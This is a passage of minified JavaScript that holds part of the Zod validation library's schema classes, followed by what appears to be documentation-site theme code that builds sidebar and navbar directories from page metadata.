t_({...this._def,exactLength:{value:e,message:F.toString(t)}})}nonempty(e){return this.min(1,e)}}function tw(e){if(e instanceof tk){let t={};for(let n in e.shape){let r=e.shape[n];t[n]=t$.create(tw(r))}return new tk({...e._def,shape:()=>t})}return e instanceof t_?new t_({...e._def,type:tw(e.element)}):e instanceof t$?t$.create(tw(e.unwrap())):e instanceof tz?tz.create(tw(e.unwrap())):e instanceof tC?tC.create(e.items.map(e=>tw(e))):e}t_.create=(e,t)=>new t_({type:e,minLength:null,maxLength:null,exactLength:null,typeName:z.ZodArray,...eG(t)});class tk extends eq{constructor(){super(...arguments),this._cached=null,this.nonstrict=this.passthrough,this.augment=this.extend}_getCached(){if(null!==this._cached)return this._cached;let e=this._def.shape(),t=Z.objectKeys(e);return this._cached={shape:e,keys:t}}_parse(e){if(this._getType(e)!==ek.object){let t=this._getOrReturnCtx(e);return eP(t,{code:eE.invalid_type,expected:ek.object,received:t.parsedType}),eM}let{status:t,ctx:n}=this._processInputParams(e),{shape:r,keys:a}=this._getCached(),i=[];if(!(this._def.catchall instanceof ty&&"strip"===this._def.unknownKeys))for(let e in n.data)a.includes(e)||i.push(e);let o=[];for(let e of a){let t=r[e],a=n.data[e];o.push({key:{status:"valid",value:e},value:t._parse(new eB(n,a,n.path,e)),alwaysSet:e in n.data})}if(this._def.catchall instanceof ty){let e=this._def.unknownKeys;if("passthrough"===e)for(let e of i)o.push({key:{status:"valid",value:e},value:{status:"valid",value:n.data[e]}});else if("strict"===e)i.length>0&&(eP(n,{code:eE.unrecognized_keys,keys:i}),t.dirty());else if("strip"===e);else throw Error("Internal ZodObject error: invalid unknownKeys value.")}else{let e=this._def.catchall;for(let t of i){let r=n.data[t];o.push({key:{status:"valid",value:t},value:e._parse(new eB(n,r,n.path,t)),alwaysSet:t in n.data})}}return n.common.async?Promise.resolve().then(async()=>{let e=[];for(let t of o){let n=await t.key,r=await t.value;e.push({key:n,value:r,alwaysSet:t.alwaysSet})}return e}).then(e=>eL.mergeObjectSync(t,e)):eL.mergeObjectSync(t,o)}get shape(){return this._def.shape()}strict(e){return F.errToObj,new tk({...this._def,unknownKeys:"strict",...void 0!==e?{errorMap:(t,n)=>{var r,a,i,o;let s=null!==(i=null===(a=(r=this._def).errorMap)||void 0===a?void 0:a.call(r,t,n).message)&&void 0!==i?i:n.defaultError;return"unrecognized_keys"===t.code?{message:null!==(o=F.errToObj(e).message)&&void 0!==o?o:s}:{message:s}}}:{}})}strip(){return new tk({...this._def,unknownKeys:"strip"})}passthrough(){return new tk({...this._def,unknownKeys:"passthrough"})}extend(e){return new tk({...this._def,shape:()=>({...this._def.shape(),...e})})}merge(e){return new tk({unknownKeys:e._def.unknownKeys,catchall:e._def.catchall,shape:()=>({...this._def.shape(),...e._def.shape()}),typeName:z.ZodObject})}setKey(e,t){return this.augment({[e]:t})}catchall(e){return new tk({...this._def,catchall:e})}pick(e){let t={};return Z.objectKeys(e).forEach(n=>{e[n]&&this.shape[n]&&(t[n]=this.shape[n])}),new tk({...this._def,shape:()=>t})}omit(e){let t={};return Z.objectKeys(this.shape).forEach(n=>{e[n]||(t[n]=this.shape[n])}),new tk({...this._def,shape:()=>t})}deepPartial(){return tw(this)}partial(e){let t={};return Z.objectKeys(this.shape).forEach(n=>{let r=this.shape[n];e&&!e[n]?t[n]=r:t[n]=r.optional()}),new tk({...this._def,shape:()=>t})}required(e){let t={};return Z.objectKeys(this.shape).forEach(n=>{if(e&&!e[n])t[n]=this.shape[n];else{let e=this.shape[n];for(;e instanceof t$;)e=e._def.innerType;t[n]=e}}),new tk({...this._def,shape:()=>t})}keyof(){return tM(Z.objectKeys(this.shape))}}tk.create=(e,t)=>new tk({shape:()=>e,unknownKeys:"strip",catchall:ty.create(),typeName:z.ZodObject,...eG(t)}),tk.strictCreate=(e,t)=>new tk({shape:()=>e,unknownKeys:"strict",catchall:ty.create(),typeName:z.ZodObject,...eG(t)}),tk.lazycreate=(e,t)=>new tk({shape:e,unknownKeys:"strip",catchall:ty.create(),typeName:z.ZodObject,...eG(t)});class tj extends eq{_parse(e){let{ctx:t}=this._processInputParams(e),n=this._def.options;function r(e){for(let t of e)if("valid"===t.result.status)return t.result;for(let n of e)if("dirty"===n.result.status)return t.common.issues.push(...n.ctx.common.issues),n.result;let n=e.map(e=>new eT(e.ctx.common.issues));return eP(t,{code:eE.invalid_union,unionErrors:n}),eM}if(t.common.async)return Promise.all(n.map(async e=>{let n={...t,common:{...t.common,issues:[]},parent:null};return{result:await e._parseAsync({data:t.data,path:t.path,parent:n}),ctx:n}})).then(r);{let e;let r=[];for(let a of n){let n={...t,common:{...t.common,issues:[]},parent:null},i=a._parseSync({data:t.data,path:t.path,parent:n});if("valid"===i.status)return i;"dirty"!==i.status||e||(e={result:i,ctx:n}),n.common.issues.length&&r.push(n.common.issues)}if(e)return t.common.issues.push(...e.ctx.common.issues),e.result;let a=r.map(e=>new eT(e));return eP(t,{code:eE.invalid_union,unionErrors:a}),eM}}get options(){return this._def.options}}tj.create=(e,t)=>new tj({options:e,typeName:z.ZodUnion,...eG(t)});let tE=e=>{if(e instanceof tP)return tE(e.schema);if(e instanceof tU)return tE(e.innerType());if(e instanceof tL)return[e.value];if(e instanceof tZ)return e.options;if(e instanceof tD)return Z.objectValues(e.enum);if(e instanceof tW)return tE(e._def.innerType);if(e instanceof tm)return[void 0];else if(e instanceof tx)return[null];else if(e instanceof t$)return[void 0,...tE(e.unwrap())];else if(e instanceof tz)return[null,...tE(e.unwrap())];else if(e instanceof tG)return tE(e.unwrap());else if(e instanceof tK)return tE(e.unwrap());else if(e instanceof tH)return tE(e._def.innerType);else return[]};class tO extends eq{_parse(e){let{ctx:t}=this._processInputParams(e);if(t.parsedType!==ek.object)return eP(t,{code:eE.invalid_type,expected:ek.object,received:t.parsedType}),eM;let n=this.discriminator,r=t.data[n],a=this.optionsMap.get(r);return a?t.common.async?a._parseAsync({data:t.data,path:t.path,parent:t}):a._parseSync({data:t.data,path:t.path,parent:t}):(eP(t,{code:eE.invalid_union_discriminator,options:Array.from(this.optionsMap.keys()),path:[n]}),eM)}get discriminator(){return this._def.discriminator}get options(){return this._def.options}get optionsMap(){return this._def.optionsMap}static create(e,t,n){let r=new Map;for(let n of t){let t=tE(n.shape[e]);if(!t.length)throw Error(`A discriminator value for key \`${e}\` could not be extracted from all schema options`);for(let a of t){if(r.has(a))throw Error(`Discriminator property ${String(e)} has duplicate value ${String(a)}`);r.set(a,n)}}return new tO({typeName:z.ZodDiscriminatedUnion,discriminator:e,options:t,optionsMap:r,...eG(n)})}}function tT(e,t){let n=ej(e),r=ej(t);if(e===t)return{valid:!0,data:e};if(n===ek.object&&r===ek.object){let n=Z.objectKeys(t),r=Z.objectKeys(e).filter(e=>-1!==n.indexOf(e)),a={...e,...t};for(let n of r){let r=tT(e[n],t[n]);if(!r.valid)return{valid:!1};a[n]=r.data}return{valid:!0,data:a}}if(n===ek.array&&r===ek.array){if(e.length!==t.length)return{valid:!1};let n=[];for(let r=0;r<e.length;r++){let a=tT(e[r],t[r]);if(!a.valid)return{valid:!1};n.push(a.data)}return{valid:!0,data:n}}return n===ek.date&&r===ek.date&&+e==+t?{valid:!0,data:e}:{valid:!1}}class tS extends eq{_parse(e){let{status:t,ctx:n}=this._processInputParams(e),r=(e,r)=>{if(eF(e)||eF(r))return eM;let a=tT(e.value,r.value);return a.valid?((eU(e)||eU(r))&&t.dirty(),{status:t.value,value:a.data}):(eP(n,{code:eE.invalid_intersection_types}),eM)};return n.common.async?Promise.all([this._def.left._parseAsync({data:n.data,path:n.path,parent:n}),this._def.right._parseAsync({data:n.data,path:n.path,parent:n})]).then(([e,t])=>r(e,t)):r(this._def.left._parseSync({data:n.data,path:n.path,parent:n}),this._def.right._parseSync({data:n.data,path:n.path,parent:n}))}}tS.create=(e,t,n)=>new tS({left:e,right:t,typeName:z.ZodIntersection,...eG(n)});class tC extends eq{_parse(e){let{status:t,ctx:n}=this._processInputParams(e);if(n.parsedType!==ek.array)return eP(n,{code:eE.invalid_type,expected:ek.array,received:n.parsedType}),eM;if(n.data.length<this._def.items.length)return eP(n,{code:eE.too_small,minimum:this._def.items.length,inclusive:!0,exact:!1,type:"array"}),eM;!this._def.rest&&n.data.length>this._def.items.length&&(eP(n,{code:eE.too_big,maximum:this._def.items.length,inclusive:!0,exact:!1,type:"array"}),t.dirty());let r=[...n.data].map((e,t)=>{let r=this._def.items[t]||this._def.rest;return r?r._parse(new eB(n,e,n.path,t)):null}).filter(e=>!!e);return n.common.async?Promise.all(r).then(e=>eL.mergeArray(t,e)):eL.mergeArray(t,r)}get items(){return this._def.items}rest(e){return new tC({...this._def,rest:e})}}tC.create=(e,t)=>{if(!Array.isArray(e))throw Error("You must pass an array of schemas to z.tuple([ ... ])");return new tC({items:e,typeName:z.ZodTuple,rest:null,...eG(t)})};class tN extends eq{get keySchema(){return this._def.keyType}get valueSchema(){return this._def.valueType}_parse(e){let{status:t,ctx:n}=this._processInputParams(e);if(n.parsedType!==ek.object)return eP(n,{code:eE.invalid_type,expected:ek.object,received:n.parsedType}),eM;let r=[],a=this._def.keyType,i=this._def.valueType;for(let e in n.data)r.push({key:a._parse(new eB(n,e,n.path,e)),value:i._parse(new eB(n,n.data[e],n.path,e)),alwaysSet:e in n.data});return n.common.async?eL.mergeObjectAsync(t,r):eL.mergeObjectSync(t,r)}get element(){return this._def.valueType}static create(e,t,n){return new tN(t instanceof eq?{keyType:e,valueType:t,typeName:z.ZodRecord,...eG(n)}:{keyType:tl.create(),valueType:e,typeName:z.ZodRecord,...eG(t)})}}class tI extends eq{get keySchema(){return this._def.keyType}get valueSchema(){return this._def.valueType}_parse(e){let{status:t,ctx:n}=this._processInputParams(e);if(n.parsedType!==ek.map)return eP(n,{code:eE.invalid_type,expected:ek.map,received:n.parsedType}),eM;let r=this._def.keyType,a=this._def.valueType,i=[...n.data.entries()].map(([e,t],i)=>({key:r._parse(new eB(n,e,n.path,[i,"key"])),value:a._parse(new eB(n,t,n.path,[i,"value"]))}));if(n.common.async){let e=new Map;return Promise.resolve().then(async()=>{for(let n of i){let r=await n.key,a=await n.value;if("aborted"===r.status||"aborted"===a.status)return eM;("dirty"===r.status||"dirty"===a.status)&&t.dirty(),e.set(r.value,a.value)}return{status:t.value,value:e}})}{let e=new Map;for(let n of i){let r=n.key,a=n.value;if("aborted"===r.status||"aborted"===a.status)return eM;("dirty"===r.status||"dirty"===a.status)&&t.dirty(),e.set(r.value,a.value)}return{status:t.value,value:e}}}}tI.create=(e,t,n)=>new tI({valueType:t,keyType:e,typeName:z.ZodMap,...eG(n)});class tR extends eq{_parse(e){let{status:t,ctx:n}=this._processInputParams(e);if(n.parsedType!==ek.set)return eP(n,{code:eE.invalid_type,expected:ek.set,received:n.parsedType}),eM;let r=this._def;null!==r.minSize&&n.data.size<r.minSize.value&&(eP(n,{code:eE.too_small,minimum:r.minSize.value,type:"set",inclusive:!0,exact:!1,message:r.minSize.message}),t.dirty()),null!==r.maxSize&&n.data.size>r.maxSize.value&&(eP(n,{code:eE.too_big,maximum:r.maxSize.value,type:"set",inclusive:!0,exact:!1,message:r.maxSize.message}),t.dirty());let a=this._def.valueType;function i(e){let n=new Set;for(let r of e){if("aborted"===r.status)return eM;"dirty"===r.status&&t.dirty(),n.add(r.value)}return{status:t.value,value:n}}let o=[...n.data.values()].map((e,t)=>a._parse(new eB(n,e,n.path,t)));return n.common.async?Promise.all(o).then(e=>i(e)):i(o)}min(e,t){return new tR({...this._def,minSize:{value:e,message:F.toString(t)}})}max(e,t){return new tR({...this._def,maxSize:{value:e,message:F.toString(t)}})}size(e,t){return this.min(e,t).max(e,t)}nonempty(e){return this.min(1,e)}}tR.create=(e,t)=>new tR({valueType:e,minSize:null,maxSize:null,typeName:z.ZodSet,...eG(t)});class tA extends eq{constructor(){super(...arguments),this.validate=this.implement}_parse(e){let{ctx:t}=this._processInputParams(e);if(t.parsedType!==ek.function)return eP(t,{code:eE.invalid_type,expected:ek.function,received:t.parsedType}),eM;function n(e,n){return eR({data:e,path:t.path,errorMaps:[t.common.contextualErrorMap,t.schemaErrorMap,eI(),eS].filter(e=>!!e),issueData:{code:eE.invalid_arguments,argumentsError:n}})}function r(e,n){return eR({data:e,path:t.path,errorMaps:[t.common.contextualErrorMap,t.schemaErrorMap,eI(),eS].filter(e=>!!e),issueData:{code:eE.invalid_return_type,returnTypeError:n}})}let a={errorMap:t.common.contextualErrorMap},i=t.data;if(this._def.returns instanceof tF){let e=this;return eD(async function(...t){let o=new eT([]),s=await e._def.args.parseAsync(t,a).catch(e=>{throw o.addIssue(n(t,e)),o}),l=await Reflect.apply(i,this,s);return await e._def.returns._def.type.parseAsync(l,a).catch(e=>{throw o.addIssue(r(l,e)),o})})}{let e=this;return eD(function(...t){let o=e._def.args.safeParse(t,a);if(!o.success)throw new eT([n(t,o.error)]);let s=Reflect.apply(i,this,o.data),l=e._def.returns.safeParse(s,a);if(!l.success)throw new eT([r(s,l.error)]);return l.data})}}parameters(){return this._def.args}returnType(){return this._def.returns}args(...e){return new tA({...this._def,args:tC.create(e).rest(tv.create())})}returns(e){return new tA({...this._def,returns:e})}implement(e){return this.parse(e)}strictImplement(e){return this.parse(e)}static create(e,t,n){return new tA({args:e||tC.create([]).rest(tv.create()),returns:t||tv.create(),typeName:z.ZodFunction,...eG(n)})}}class tP extends eq{get schema(){return this._def.getter()}_parse(e){let{ctx:t}=this._processInputParams(e);return this._def.getter()._parse({data:t.data,path:t.path,parent:t})}}tP.create=(e,t)=>new tP({getter:e,typeName:z.ZodLazy,...eG(t)});class tL extends eq{_parse(e){if(e.data!==this._def.value){let t=this._getOrReturnCtx(e);return eP(t,{received:t.data,code:eE.invalid_literal,expected:this._def.value}),eM}return{status:"valid",value:e.data}}get value(){return this._def.value}}function tM(e,t){return new tZ({values:e,typeName:z.ZodEnum,...eG(t)})}tL.create=(e,t)=>new tL({value:e,typeName:z.ZodLiteral,...eG(t)});class tZ extends eq{constructor(){super(...arguments),U.set(this,void 0)}_parse(e){if("string"!=typeof e.data){let t=this._getOrReturnCtx(e),n=this._def.values;return eP(t,{expected:Z.joinValues(n),received:t.parsedType,code:eE.invalid_type}),eM}if(eW(this,U,"f")||eH(this,U,new Set(this._def.values),"f"),!eW(this,U,"f").has(e.data)){let t=this._getOrReturnCtx(e),n=this._def.values;return eP(t,{received:t.data,code:eE.invalid_enum_value,options:n}),eM}return eD(e.data)}get options(){return this._def.values}get enum(){let e={};for(let t of this._def.values)e[t]=t;return e}get Values(){let e={};for(let t of this._def.values)e[t]=t;return e}get Enum(){let e={};for(let t of this._def.values)e[t]=t;return e}extract(e,t=this._def){return tZ.create(e,{...this._def,...t})}exclude(e,t=this._def){return tZ.create(this.options.filter(t=>!e.includes(t)),{...this._def,...t})}}U=new WeakMap,tZ.create=tM;class tD extends eq{constructor(){super(...arguments),$.set(this,void 0)}_parse(e){let t=Z.getValidEnumValues(this._def.values),n=this._getOrReturnCtx(e);if(n.parsedType!==ek.string&&n.parsedType!==ek.number){let e=Z.objectValues(t);return eP(n,{expected:Z.joinValues(e),received:n.parsedType,code:eE.invalid_type}),eM}if(eW(this,$,"f")||eH(this,$,new Set(Z.getValidEnumValues(this._def.values)),"f"),!eW(this,$,"f").has(e.data)){let e=Z.objectValues(t);return eP(n,{received:n.data,code:eE.invalid_enum_value,options:e}),eM}return eD(e.data)}get enum(){return this._def.values}}$=new WeakMap,tD.create=(e,t)=>new tD({values:e,typeName:z.ZodNativeEnum,...eG(t)});class tF extends eq{unwrap(){return this._def.type}_parse(e){let{ctx:t}=this._processInputParams(e);return t.parsedType!==ek.promise&&!1===t.common.async?(eP(t,{code:eE.invalid_type,expected:ek.promise,received:t.parsedType}),eM):eD((t.parsedType===ek.promise?t.data:Promise.resolve(t.data)).then(e=>this._def.type.parseAsync(e,{path:t.path,errorMap:t.common.contextualErrorMap})))}}tF.create=(e,t)=>new tF({type:e,typeName:z.ZodPromise,...eG(t)});class tU extends eq{innerType(){return this._def.schema}sourceType(){return this._def.schema._def.typeName===z.ZodEffects?this._def.schema.sourceType():this._def.schema}_parse(e){let{status:t,ctx:n}=this._processInputParams(e),r=this._def.effect||null,a={addIssue:e=>{eP(n,e),e.fatal?t.abort():t.dirty()},get path(){return n.path}};if(a.addIssue=a.addIssue.bind(a),"preprocess"===r.type){let e=r.transform(n.data,a);if(n.common.async)return Promise.resolve(e).then(async e=>{if("aborted"===t.value)return eM;let r=await this._def.schema._parseAsync({data:e,path:n.path,parent:n});return"aborted"===r.status?eM:"dirty"===r.status||"dirty"===t.value?eZ(r.value):r});{if("aborted"===t.value)return eM;let r=this._def.schema._parseSync({data:e,path:n.path,parent:n});return"aborted"===r.status?eM:"dirty"===r.status||"dirty"===t.value?eZ(r.value):r}}if("refinement"===r.type){let e=e=>{let t=r.refinement(e,a);if(n.common.async)return Promise.resolve(t);if(t instanceof Promise)throw Error("Async refinement encountered during synchronous parse operation. Use .parseAsync instead.");return e};if(!1!==n.common.async)return this._def.schema._parseAsync({data:n.data,path:n.path,parent:n}).then(n=>"aborted"===n.status?eM:("dirty"===n.status&&t.dirty(),e(n.value).then(()=>({status:t.value,value:n.value}))));{let r=this._def.schema._parseSync({data:n.data,path:n.path,parent:n});return"aborted"===r.status?eM:("dirty"===r.status&&t.dirty(),e(r.value),{status:t.value,value:r.value})}}if("transform"===r.type){if(!1!==n.common.async)return this._def.schema._parseAsync({data:n.data,path:n.path,parent:n}).then(e=>e$(e)?Promise.resolve(r.transform(e.value,a)).then(e=>({status:t.value,value:e})):e);{let e=this._def.schema._parseSync({data:n.data,path:n.path,parent:n});if(!e$(e))return e;let i=r.transform(e.value,a);if(i instanceof Promise)throw Error("Asynchronous transform encountered during synchronous parse operation. Use .parseAsync instead.");return{status:t.value,value:i}}}Z.assertNever(r)}}tU.create=(e,t,n)=>new tU({schema:e,typeName:z.ZodEffects,effect:t,...eG(n)}),tU.createWithPreprocess=(e,t,n)=>new tU({schema:t,effect:{type:"preprocess",transform:e},typeName:z.ZodEffects,...eG(n)});class t$ extends eq{_parse(e){return this._getType(e)===ek.undefined?eD(void 0):this._def.innerType._parse(e)}unwrap(){return this._def.innerType}}t$.create=(e,t)=>new t$({innerType:e,typeName:z.ZodOptional,...eG(t)});class tz extends eq{_parse(e){return this._getType(e)===ek.null?eD(null):this._def.innerType._parse(e)}unwrap(){return this._def.innerType}}tz.create=(e,t)=>new tz({innerType:e,typeName:z.ZodNullable,...eG(t)});class tW extends eq{_parse(e){let{ctx:t}=this._processInputParams(e),n=t.data;return t.parsedType===ek.undefined&&(n=this._def.defaultValue()),this._def.innerType._parse({data:n,path:t.path,parent:t})}removeDefault(){return this._def.innerType}}tW.create=(e,t)=>new tW({innerType:e,typeName:z.ZodDefault,defaultValue:"function"==typeof t.default?t.default:()=>t.default,...eG(t)});class tH extends eq{_parse(e){let{ctx:t}=this._processInputParams(e),n={...t,common:{...t.common,issues:[]}},r=this._def.innerType._parse({data:n.data,path:n.path,parent:{...n}});return ez(r)?r.then(e=>({status:"valid",value:"valid"===e.status?e.value:this._def.catchValue({get error(){return new eT(n.common.issues)},input:n.data})})):{status:"valid",value:"valid"===r.status?r.value:this._def.catchValue({get error(){return new eT(n.common.issues)},input:n.data})}}removeCatch(){return this._def.innerType}}tH.create=(e,t)=>new tH({innerType:e,typeName:z.ZodCatch,catchValue:"function"==typeof t.catch?t.catch:()=>t.catch,...eG(t)});class tB extends eq{_parse(e){if(this._getType(e)!==ek.nan){let t=this._getOrReturnCtx(e);return eP(t,{code:eE.invalid_type,expected:ek.nan,received:t.parsedType}),eM}return{status:"valid",value:e.data}}}tB.create=e=>new tB({typeName:z.ZodNaN,...eG(e)});let tV=Symbol("zod_brand");class tG extends eq{_parse(e){let{ctx:t}=this._processInputParams(e),n=t.data;return this._def.type._parse({data:n,path:t.path,parent:t})}unwrap(){return this._def.type}}class tq extends eq{_parse(e){let{status:t,ctx:n}=this._processInputParams(e);if(n.common.async)return(async()=>{let e=await this._def.in._parseAsync({data:n.data,path:n.path,parent:n});return"aborted"===e.status?eM:"dirty"===e.status?(t.dirty(),eZ(e.value)):this._def.out._parseAsync({data:e.value,path:n.path,parent:n})})();{let e=this._def.in._parseSync({data:n.data,path:n.path,parent:n});return"aborted"===e.status?eM:"dirty"===e.status?(t.dirty(),{status:"dirty",value:e.value}):this._def.out._parseSync({data:e.value,path:n.path,parent:n})}}static create(e,t){return new tq({in:e,out:t,typeName:z.ZodPipeline})}}class tK extends eq{_parse(e){let t=this._def.innerType._parse(e),n=e=>(e$(e)&&(e.value=Object.freeze(e.value)),e);return ez(t)?t.then(e=>n(e)):n(t)}unwrap(){return this._def.innerType}}function tY(e,t){let n="function"==typeof e?e(t):"string"==typeof e?{message:e}:e;return"string"==typeof n?{message:n}:n}function tQ(e,t={},n){return e?tg.create().superRefine((r,a)=>{var i,o;let s=e(r);if(s instanceof Promise)return s.then(e=>{var i,o;if(!e){let e=tY(t,r),s=null===(o=null!==(i=e.fatal)&&void 0!==i?i:n)||void 0===o||o;a.addIssue({code:"custom",...e,fatal:s})}});if(!s){let e=tY(t,r),s=null===(o=null!==(i=e.fatal)&&void 0!==i?i:n)||void 0===o||o;a.addIssue({code:"custom",...e,fatal:s})}}):tg.create()}tK.create=(e,t)=>new tK({innerType:e,typeName:z.ZodReadonly,...eG(t)});let tJ={object:tk.lazycreate};!function(e){e.ZodString="ZodString",e.ZodNumber="ZodNumber",e.ZodNaN="ZodNaN",e.ZodBigInt="ZodBigInt",e.ZodBoolean="ZodBoolean",e.ZodDate="ZodDate",e.ZodSymbol="ZodSymbol",e.ZodUndefined="ZodUndefined",e.ZodNull="ZodNull",e.ZodAny="ZodAny",e.ZodUnknown="ZodUnknown",e.ZodNever="ZodNever",e.ZodVoid="ZodVoid",e.ZodArray="ZodArray",e.ZodObject="ZodObject",e.ZodUnion="ZodUnion",e.ZodDiscriminatedUnion="ZodDiscriminatedUnion",e.ZodIntersection="ZodIntersection",e.ZodTuple="ZodTuple",e.ZodRecord="ZodRecord",e.ZodMap="ZodMap",e.ZodSet="ZodSet",e.ZodFunction="ZodFunction",e.ZodLazy="ZodLazy",e.ZodLiteral="ZodLiteral",e.ZodEnum="ZodEnum",e.ZodEffects="ZodEffects",e.ZodNativeEnum="ZodNativeEnum",e.ZodOptional="ZodOptional",e.ZodNullable="ZodNullable",e.ZodDefault="ZodDefault",e.ZodCatch="ZodCatch",e.ZodPromise="ZodPromise",e.ZodBranded="ZodBranded",e.ZodPipeline="ZodPipeline",e.ZodReadonly="ZodReadonly"}(z||(z={}));let tX=(e,t={message:`Input not instance of ${e.name}`})=>tQ(t=>t instanceof e,t),t0=tl.create,t1=tc.create,t2=tB.create,t4=td.create,t3=tp.create,t5=th.create,t7=tf.create,t6=tm.create,t9=tx.create,t8=tg.create,ne=tv.create,nt=ty.create,nn=tb.create,nr=t_.create,na=tk.create,ni=tk.strictCreate,no=tj.create,ns=tO.create,nl=tS.create,nu=tC.create,nc=tN.create,nd=tI.create,np=tR.create,nh=tA.create,nf=tP.create,nm=tL.create,nx=tZ.create,ng=tD.create,nv=tF.create,ny=tU.create,nb=t$.create,n_=tz.create,nw=tU.createWithPreprocess,nk=tq.create,nj=()=>t1().optional(),nE=()=>t3().optional(),nO={string:e=>tl.create({...e,coerce:!0}),number:e=>tc.create({...e,coerce:!0}),boolean:e=>tp.create({...e,coerce:!0}),bigint:e=>td.create({...e,coerce:!0}),date:e=>th.create({...e,coerce:!0})},nT=eM;var nS=Object.freeze({__proto__:null,defaultErrorMap:eS,setErrorMap:eN,getErrorMap:eI,makeIssue:eR,EMPTY_PATH:eA,addIssueToContext:eP,ParseStatus:eL,INVALID:eM,DIRTY:eZ,OK:eD,isAborted:eF,isDirty:eU,isValid:e$,isAsync:ez,get util(){return Z},get objectUtil(){return D},ZodParsedType:ek,getParsedType:ej,ZodType:eq,datetimeRegex:ta,ZodString:tl,ZodNumber:tc,ZodBigInt:td,ZodBoolean:tp,ZodDate:th,ZodSymbol:tf,ZodUndefined:tm,ZodNull:tx,ZodAny:tg,ZodUnknown:tv,ZodNever:ty,ZodVoid:tb,ZodArray:t_,ZodObject:tk,ZodUnion:tj,ZodDiscriminatedUnion:tO,ZodIntersection:tS,ZodTuple:tC,ZodRecord:tN,ZodMap:tI,ZodSet:tR,ZodFunction:tA,ZodLazy:tP,ZodLiteral:tL,ZodEnum:tZ,ZodNativeEnum:tD,ZodPromise:tF,ZodEffects:tU,ZodTransformer:tU,ZodOptional:t$,ZodNullable:tz,ZodDefault:tW,ZodCatch:tH,ZodNaN:tB,BRAND:tV,ZodBranded:tG,ZodPipeline:tq,ZodReadonly:tK,custom:tQ,Schema:eq,ZodSchema:eq,late:tJ,get ZodFirstPartyTypeKind(){return z},coerce:nO,any:t8,array:nr,bigint:t4,boolean:t3,date:t5,discriminatedUnion:ns,effect:ny,enum:nx,function:nh,instanceof:tX,intersection:nl,lazy:nf,literal:nm,map:nd,nan:t2,nativeEnum:ng,never:nt,null:t9,nullable:n_,number:t1,object:na,oboolean:nE,onumber:nj,optional:nb,ostring:()=>t0().optional(),pipeline:nk,preprocess:nw,promise:nv,record:nc,set:np,strictObject:ni,string:t0,symbol:t7,transformer:ny,tuple:nu,undefined:t6,union:no,unknown:ne,void:nn,NEVER:nT,ZodIssueCode:eE,quotelessJson:eO,ZodError:eT}),nC={breadcrumb:!0,collapsed:!1,footer:!0,layout:"default",navbar:!0,pagination:!0,sidebar:!0,timestamp:!0,toc:!0,typesetting:"default"},nN=nS.strictObject({breadcrumb:nS.boolean(),collapsed:nS.boolean(),footer:nS.boolean(),layout:nS.enum(["default","full","raw"]),navbar:nS.boolean(),pagination:nS.boolean(),sidebar:nS.boolean(),timestamp:nS.boolean(),toc:nS.boolean(),typesetting:nS.enum(["default","article"])}),nI=nS.enum(["normal","hidden","children"]),nR=nS.string(),nA=nS.strictObject({href:nS.string(),newWindow:nS.boolean(),title:nR}),nP=nS.strictObject({display:nI.optional(),items:nS.record(nA.partial({href:!0,newWindow:!0})),title:nR,type:nS.literal("menu")}),nL=nS.strictObject({title:nR.optional(),type:nS.literal("separator")}),nM=nA.extend({display:nI,theme:nN,title:nR,type:nS.enum(["page","doc"])}).deepPartial();function nZ(e={},t){"string"==typeof e&&(e={title:e});let n=Object.assign({},t.theme,e.theme);return Object.assign({},t,e,{theme:n})}function nD(e){for(let t of e){if(t.route)return t.route;if(t.children){let e=nD(t.children);if(e)return e}}}function nF({list:e,locale:t,defaultLocale:n,route:r,docsRoot:a="",underCurrentDocsRoot:i=!1,pageThemeContext:o=nC}){let s,l;for(let n of e)if("Meta"===n.kind){if(n.locale===t){s=n.data;break}s||(s=n.data)}let u=s||{},c=Object.keys(u);for(let e of c)"string"==typeof u[e]&&(u[e]={title:u[e]});let d=[],p=[],h=[],f=[],m=[],x=0,g=o,v=[],y=-1,b=u["*"]||{};delete b.title,delete b.href;let _=e.filter(e=>"Meta"!==e.kind&&!e.name.startsWith("_")&&(!("locale"in e)||!e.locale||[t,n].includes(e.locale))).sort((e,t)=>{let n=c.indexOf(e.name),r=c.indexOf(t.name);return -1===n&&-1===r?e.name<t.name?-1:1:-1===n?1:-1===r?-1:n-r}).flatMap(e=>{let t;let n=[],r=c.indexOf(e.name);if(-1!==r){for(let e=y+1;e<r;e++){let t=c[e];"*"!==t&&n.push({name:t,route:"",...u[t]})}y=r,t={...u[e.name],...e}}return n.push(t||e),n});for(let e=y+1;e<c.length;e++){let t=c[e];"*"!==t&&_.push({name:t,route:"#",...u[t]})}for(let e=0;e<_.length;e++){let s=_[e];if(e+1<_.length&&s.name===_[e+1].name){_[e+1]={..._[e+1],withIndexPage:!0},s.children&&!_[e+1].children&&(_[e+1].children=s.children);continue}let c=nZ(u[s.name],b),{display:y,type:w="doc"}=c,k={...o,...c.theme},j=r.startsWith(a),E=s.children&&nF({list:s.children,locale:t,defaultLocale:n,route:r,docsRoot:"page"===w||"menu"===w?s.route:a,underCurrentDocsRoot:i||j,pageThemeContext:k}),O=c.title||"separator"!==w&&s.name,T=()=>({...s,type:w,...O&&{title:O},...y&&{display:y},...E&&{children:[]}}),S=T(),C=T(),N=T();if(C.isUnderCurrentDocsTree=j,"separator"===w&&(S.isUnderCurrentDocsTree=j),s.route===r)switch(v=[S],l=w,g={...g,...k},w){case"page":case"menu":x=m.length;break;case"doc":x=f.length}if(!("hidden"===y&&"Folder"!==S.kind||er.hV.has(s.route))){if(E){if(void 0!==E.activeIndex&&void 0!==E.activeType){switch(g=E.activeThemeContext,l=E.activeType,v=[S,...E.activePath],l){case"page":case"menu":x=m.length+E.activeIndex;break;case"doc":x=f.length+E.activeIndex}s.withIndexPage&&"doc"===w&&x++}switch(w){case"page":case"menu":N.children.push(...E.directories),h.push(...E.docsDirectories),E.flatDirectories.length?(N.firstChildRoute=nD(E.flatDirectories),m.push(N)):N.withIndexPage&&m.push(N);break;case"doc":Array.isArray(C.children)&&C.children.push(...E.docsDirectories),S.withIndexPage&&"children"!==y&&f.push(C)}p.push(...E.flatDirectories),f.push(...E.flatDocsDirectories),Array.isArray(S.children)&&S.children.push(...E.directories)}else switch(p.push(S),w){case"page":case"menu":m.push(N);break;case"doc":f.push(C)}switch("doc"===w&&"children"===y?C.children&&(d.push(...C.children),h.push(...C.children)):d.push(S),w){case"page":case"menu":h.push(N);break;case"doc":"children"!==y&&h.push(C);break;case"separator":h.push(S)}}}return{activeType:l,activeIndex:x,activeThemeContext:g,activePath:v,directories:d,flatDirectories:p,docsDirectories:h,flatDocsDirectories:f,topLevelNavbarItems:m}}function 